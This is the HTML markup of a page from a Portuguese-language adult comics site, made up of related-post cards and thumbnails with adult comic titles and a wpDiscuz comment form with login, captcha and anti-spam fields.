                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-70370 size-70370 wp-post-image" alt="capa 5" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2025/09/capa-5.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/09/capa-5-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/09/capa-5-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="capa 5" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2025/09/capa-5.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2025/09/capa-5.webp" class="attachment-70370 size-70370 wp-post-image" alt="capa 5" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2025/09/capa-5.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/09/capa-5-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/09/capa-5-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="capa 5"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2025/as-4-sacanas-matando-a-saudade.html" rel="bookmark">As 4 Sacanas, Matando a saudade dos Sacanas</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="[Tufos] FILMINHO, O Natal dos Sacanas" class="i-frame" href="https://www.superhq.net/2025/tufos-filminho-o-natal-dos-sacanas.html">
                                                    <img width="355" height="550" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20355%20550'%3E%3C/svg%3E" class="attachment-67968 size-67968 wp-post-image" alt="capa os sacanas filminho 027 natal" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2024/12/capa_os-sacanas-filminho_027-natal.jpg 355w, https://www.superhq.net/wp-content/uploads2/2024/12/capa_os-sacanas-filminho_027-natal-300x465.jpg 300w" data-lazy-sizes="(max-width: 355px) 100vw, 355px" title="capa os sacanas filminho 027 natal" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2024/12/capa_os-sacanas-filminho_027-natal.jpg"><noscript><img width="355" height="550" src="https://www.superhq.net/wp-content/uploads2/2024/12/capa_os-sacanas-filminho_027-natal.jpg" class="attachment-67968 size-67968 wp-post-image" alt="capa os sacanas filminho 027 natal" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2024/12/capa_os-sacanas-filminho_027-natal.jpg 355w, https://www.superhq.net/wp-content/uploads2/2024/12/capa_os-sacanas-filminho_027-natal-300x465.jpg 300w" sizes="(max-width: 355px) 100vw, 355px" title="capa os sacanas filminho 027 natal"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2025/tufos-filminho-o-natal-dos-sacanas.html" rel="bookmark">[Tufos] FILMINHO, O Natal dos Sacanas</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Os Caipiras, Tem raposa no galinheiro" class="i-frame" href="https://www.superhq.net/2023/os-caipiras-tem-raposa-no-galinheiro.html">
                                                    <img width="900" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201200'%3E%3C/svg%3E" class="attachment-63396 size-63396 wp-post-image" alt="Tem raposa no galinheiro" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2023/07/Tem-raposa-no-galinheiro.webp 900w, https://www.superhq.net/wp-content/uploads2/2023/07/Tem-raposa-no-galinheiro-300x400.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/07/Tem-raposa-no-galinheiro-790x1053.webp 790w, https://www.superhq.net/wp-content/uploads2/2023/07/Tem-raposa-no-galinheiro-768x1024.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Tem raposa no galinheiro" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2023/07/Tem-raposa-no-galinheiro.webp"><noscript><img width="900" height="1200" src="https://www.superhq.net/wp-content/uploads2/2023/07/Tem-raposa-no-galinheiro.webp" class="attachment-63396 size-63396 wp-post-image" alt="Tem raposa no galinheiro" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2023/07/Tem-raposa-no-galinheiro.webp 900w, https://www.superhq.net/wp-content/uploads2/2023/07/Tem-raposa-no-galinheiro-300x400.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/07/Tem-raposa-no-galinheiro-790x1053.webp 790w, https://www.superhq.net/wp-content/uploads2/2023/07/Tem-raposa-no-galinheiro-768x1024.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="Tem raposa no galinheiro"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2023/os-caipiras-tem-raposa-no-galinheiro.html" rel="bookmark">Os Caipiras, Tem raposa no galinheiro</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Sanduíche de Buceta" class="i-frame" href="https://www.superhq.net/2020/sanduiche-de-buceta.html">
                                                    <img width="300" height="399" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20399'%3E%3C/svg%3E" class="attachment-53580 size-53580 wp-post-image" alt="Sanduíche de Buceta" thumbnail="" decoding="async" title="Sanduíche de Buceta" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2020/06/Sanduíche-de-Buceta.jpg"><noscript><img width="300" height="399" src="https://www.superhq.net/wp-content/uploads2/2020/06/Sanduíche-de-Buceta.jpg" class="attachment-53580 size-53580 wp-post-image" alt="Sanduíche de Buceta" thumbnail="" decoding="async" title="Sanduíche de Buceta"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2020/sanduiche-de-buceta.html" rel="bookmark">Sanduíche de Buceta</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Papito, Um hospede indesejado" class="i-frame" href="https://www.superhq.net/2024/papito-um-hospede-indesejado.html">
                                                    <img width="854" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20854%201200'%3E%3C/svg%3E" class="attachment-65109 size-65109 wp-post-image" alt="Um hospede indesejado" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado.webp 854w, https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado-300x422.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado-790x1110.webp 790w, https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado-768x1079.webp 768w" data-lazy-sizes="(max-width: 854px) 100vw, 854px" title="Um hospede indesejado" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado.webp"><noscript><img width="854" height="1200" src="https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado.webp" class="attachment-65109 size-65109 wp-post-image" alt="Um hospede indesejado" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado.webp 854w, https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado-300x422.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado-790x1110.webp 790w, https://www.superhq.net/wp-content/uploads2/2024/01/Um-hospede-indesejado-768x1079.webp 768w" sizes="(max-width: 854px) 100vw, 854px" title="Um hospede indesejado"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2024/papito-um-hospede-indesejado.html" rel="bookmark">Papito, Um hospede indesejado</a></h3>
                                                </header>
                                            </div>
                                        </article>                             </div>
                        </div>
                    </div>
                </div>
                 <div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Postagens Relacionadas:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2018/dragon-ball-the-lost-chapter.html' title='Dragon Ball The Lost Chapter'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dragon Ball The Lost Chapter" data-pin-nopin="true" decoding="async" title="01 9" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2018/08/01-9-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2018/08/01-9-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dragon Ball The Lost Chapter" data-pin-nopin="true" decoding="async" title="01 9"></noscript><span class="yarpp-thumbnail-title">Dragon Ball The Lost Chapter</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2018/the-switch-up.html' title='The Switch Up'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Switch Up" data-pin-nopin="true" decoding="async" title="01 37" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2018/05/01-37-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2018/05/01-37-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Switch Up" data-pin-nopin="true" decoding="async" title="01 37"></noscript><span class="yarpp-thumbnail-title">The Switch Up</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2019/extra-milk-01.html' title='Extra Milk 01'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Extra Milk 01" data-pin-nopin="true" decoding="async" title="01 9" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2017/12/01-9-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2017/12/01-9-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Extra Milk 01" data-pin-nopin="true" decoding="async" title="01 9"></noscript><span class="yarpp-thumbnail-title">Extra Milk 01</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2017/buus-bodies-2.html' title='Buus Bodies 2'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Buus Bodies 2" data-pin-nopin="true" decoding="async" title="01 44" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2017/11/01-44-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2017/11/01-44-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Buus Bodies 2" data-pin-nopin="true" decoding="async" title="01 44"></noscript><span class="yarpp-thumbnail-title">Buus Bodies 2</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2024/dbz-yet-another-kamehasutra.html' title='DBZ, Yet Another Kamehasutra'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="DBZ, Yet Another Kamehasutra" data-pin-nopin="true" decoding="async" title="DBZ Yet Another Kamehasutra" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2022/08/DBZ-Yet-Another-Kamehasutra-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2022/08/DBZ-Yet-Another-Kamehasutra-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="DBZ, Yet Another Kamehasutra" data-pin-nopin="true" decoding="async" title="DBZ Yet Another Kamehasutra"></noscript><span class="yarpp-thumbnail-title">DBZ, Yet Another Kamehasutra</span></a>
</div>
</div>
			<br><br>
			
			                <div class="coms">

                    <div class="title">

                        <span class="qty"><span class="disqus-comment-count">0</span><svg class="ico"><use xlink:href="#i-tip"></use></svg></span>

                        Deixe seu Comentário

                    </div>

     				

    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votos</span></div>
                <div class='wpd-rating-title'>Avalie essa HQ</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                        <div class="wpd-auth">
                        <div class='wpd-social-login'><span class='wpd-connect-with'>Faça o login com:</span><span class='wpdsn wpdsn-gg wpdiscuz-login-button' wpd-tooltip='Google'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512'><path d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'/></svg></i></span><span class='wpdsn wpdsn-ds wpdiscuz-login-button' wpd-tooltip='Disqus'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M0 96C0 60.7 28.7 32 64 32l96 0c123.7 0 224 100.3 224 224s-100.3 224-224 224l-96 0c-35.3 0-64-28.7-64-64L0 96zm160 0L64 96l0 320 96 0c88.4 0 160-71.6 160-160s-71.6-160-160-160z'/></svg></i></span><div class='wpdiscuz-social-login-spinner'><i class='fas fa-spinner fa-pulse'></i></div><div class='wpd-clear'></div></div>                        <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                        <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1ddc7312673c90b2bfdffee0d6caccc730d949e6ffd845bb871bec6cccd8f830?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1ddc7312673c90b2bfdffee0d6caccc730d949e6ffd845bb871bec6cccd8f830?s=56&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/1ddc7312673c90b2bfdffee0d6caccc730d949e6ffd845bb871bec6cccd8f830?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ddc7312673c90b2bfdffee0d6caccc730d949e6ffd845bb871bec6cccd8f830?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Negrito"
                        class="ql-bold"  ></button>
                                <button title="Itálico"
                        class="ql-italic"  ></button>
                                <button title="Sublinhado"
                        class="ql-underline"  ></button>
                                <button title="Fixar"
                        class="ql-strike"  ></button>
                                <button title="Lista ordenada"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista não ordenada"
                        class="ql-list" value='bullet' ></button>
                                <button title="Bloco de citação"
                        class="ql-blockquote"  ></button>
                                <button title="Bloco de código"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Código fonte"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nome*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Nome*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                        <div class="wpd-field-captcha wpdiscuz-item">
                <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-0_0'></div>
                <input id='wpdiscuz-recaptcha-field-0_0' type='hidden' name='wc_captcha'
                       value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                <div class="clearfix"></div>
            </div>
                    <div class="wc-field-submit">
                                        <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Postar Comentário"
                   aria-label="Postar Comentário"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8e23ab7596" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="118"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"><div class='wpd-social-login'><span class='wpd-connect-with'>Faça o login com:</span><span class='wpdsn wpdsn-gg wpdiscuz-login-button' wpd-tooltip='Google'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512'><path d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'/></svg></i></span><span class='wpdsn wpdsn-ds wpdiscuz-login-button' wpd-tooltip='Disqus'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M0 96C0 60.7 28.7 32 64 32l96 0c123.7 0 224 100.3 224 224s-100.3 224-224 224l-96 0c-35.3 0-64-28.7-64-64L0 96zm160 0L64 96l0 320 96 0c88.4 0 160-71.6 160-160s-71.6-160-160-160z'/></svg></i></span><div class='wpdiscuz-social-login-spinner'><i class='fas fa-spinner fa-pulse'></i></div><div class='wpd-clear'></div></div></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/6af7cb4022dc906d3ba4cf27fb0d5e4142d6e3000dc2aec72650da6c32d91bcc?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/6af7cb4022dc906d3ba4cf27fb0d5e4142d6e3000dc2aec72650da6c32d91bcc?s=56&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/6af7cb4022dc906d3ba4cf27fb0d5e4142d6e3000dc2aec72650da6c32d91bcc?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/6af7cb4022dc906d3ba4cf27fb0d5e4142d6e3000dc2aec72650da6c32d91bcc?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Negrito"
                        class="ql-bold"  ></button>
                                <button title="Itálico"
                        class="ql-italic"  ></button>
                                <button title="Sublinhado"
                        class="ql-underline"  ></button>
                                <button title="Fixar"
                        class="ql-strike"  ></button>
                                <button title="Lista ordenada"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista não ordenada"
                        class="ql-list" value='bullet' ></button>
                                <button title="Bloco de citação"
                        class="ql-blockquote"  ></button>
                                <button title="Bloco de código"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Código fonte"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nome*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Nome*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                        <div class="wpd-field-captcha wpdiscuz-item">
                <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-wpdiscuzuniqueid'></div>
                <input id='wpdiscuz-recaptcha-field-wpdiscuzuniqueid' type='hidden' name='wc_captcha'
                       value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                <div class="clearfix"></div>
            </div>
                    <div class="wc-field-submit">
                                        <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Postar Comentário"
                   aria-label="Postar Comentário"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
